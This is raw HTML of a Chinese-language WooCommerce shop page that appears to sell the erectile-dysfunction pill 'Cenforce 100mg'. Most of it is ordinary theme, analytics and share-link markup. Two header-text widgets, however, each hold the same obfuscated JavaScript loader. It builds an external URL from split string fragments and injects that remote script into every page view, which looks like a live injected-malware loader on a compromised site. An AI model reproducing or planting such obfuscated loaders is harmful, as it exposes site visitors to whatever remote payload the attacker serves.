<!-- <link rel='stylesheet' id='wd-base-deprecated-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-elementor-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-star-rating-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-active-filters-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-shop-title-categories-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-shop-filter-area-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-sticky-loader-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-product-loop-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-product-loop-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-more-description-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-categories-loop-default-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-categories-loop-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mfp-popup-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-collapse-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-results-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_601999-css' href='https://jpgww.com/wp-content/uploads/2023/09/xts-header_601999-1693745972.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://jpgww.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668509252.css?ver=6.5.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/2qf1fu5m/c7io6.css" media="all"/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<script src='//jpgww.com/wp-content/cache/wpfc-minified/l8iwygrr/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jpgww.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/d7rwi791/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/2epokoei/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://jpgww.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jpgww.com/wp-json/wp/v2/product_tag/210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jpgww.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.4.0" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"zh"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "3MgHdJh63Jmh3Odt",ck: "3MgHdJh63Jmh3Odt"})</script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-180x180.png" />
<meta name="msapplication-TileImage" content="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://jpgww.com/rsslatest.xml" /><style>
</style></head>
<body class="archive tax-product_tag term-cenforce-100mg term-210 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6cenforce-100mg%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6cenforce-100mg%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6cenforce-100mg%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/&media=https://jpgww.com/wp-content/uploads/2022/07/主圖-7.jpg&description=%E3%80%90Cenforce%E9%A6%AC%E7%89%8C%E3%80%91%E5%8D%B0%E5%BA%A6Cenforce+100mg%7C%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%7C%E6%B2%BB%E7%99%82%E7%94%B7%E6%80%A7%E9%99%BD%E8%90%8E%7C%E5%8A%A9%E5%8B%83%E5%A2%9E%E7%A1%AC%7C%E6%95%88%E6%9E%9C%E5%BC%B7%E5%8B%81%7C%E4%B8%80%E7%B2%92%E8%A6%8B%E6%95%88%7C" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6cenforce-100mg%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6cenforce-100mg%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6cenforce-100mg%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6cenforce-100mg%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6cenforce-100mg%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/&media=https://jpgww.com/wp-content/uploads/2022/07/主圖-7.jpg&description=%E3%80%90Cenforce%E9%A6%AC%E7%89%8C%E3%80%91%E5%8D%B0%E5%BA%A6Cenforce+100mg%7C%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%7C%E6%B2%BB%E7%99%82%E7%94%B7%E6%80%A7%E9%99%BD%E8%90%8E%7C%E5%8A%A9%E5%8B%83%E5%A2%9E%E7%A1%AC%7C%E6%95%88%E6%9E%9C%E5%BC%B7%E5%8B%81%7C%E4%B8%80%E7%B2%92%E8%A6%8B%E6%95%88%7C" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6cenforce-100mg%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6cenforce-100mg%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
